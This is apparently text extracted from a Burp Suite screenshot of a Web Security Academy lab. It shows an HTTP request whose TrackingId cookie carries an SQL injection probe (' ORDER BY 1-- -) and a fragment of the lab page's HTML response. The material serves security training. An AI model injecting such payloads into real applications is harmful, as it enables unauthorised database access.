 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a010065030e856580230dab00410070.web-security-academy.net
3 Cookie: TrackingId=AloAGb7uBq1Abq2U' ORDER BY 1-- -; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a010065030e856580230dab00410070.web-security-academy.net/filter?ca
tegory=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Pretty Raw Hex Render
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>